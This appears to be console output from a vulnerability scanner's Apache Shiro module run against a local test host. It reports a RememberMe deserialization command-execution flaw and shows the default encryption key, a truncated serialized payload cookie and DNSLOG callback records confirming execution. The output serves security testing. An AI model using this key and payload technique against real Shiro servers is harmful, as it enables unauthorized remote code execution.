 Run: 123
/Users/ascotbe/anaconda/anaconda3/python.app/Contents/MacOS/python /Users/ascotbe/code/Medusa/Modules/Apache/Shiro/123.py
127.0.0.1存在ShiroRememberMe反序列化命令执行漏洞
验证数据:
漏洞位置:http://127.0.0.1:80
秘钥:kPH+bIxk5D2deZiIxcaaaA==
cookie:{'jeesite.session.id': '3f8a61ec-27e2-425c-9724-f96ba0c1e512', 'rememberMe': '8eMCsbChSLq2c3+42UnVNhA9DRQsVaqX4zLf/uYMkbF8tPmsKA5CazTI219+WLn5ca6j/4xinSKTHG8bH
DNSLOG请求值:3M6EgYoZvEyOWlQ.o50op5.dnslog.cn
DNSLOG数据:[["3M6EgYoZvEyOWlQ.o50op5.dnslog.cn","27.115.80.227","2020-06-08 14:43:24"],["3M6EgYoZvEyOWlQ.o50op5.dnslog.cn","27.115.80.227","2020-06-08 14:43:24"]]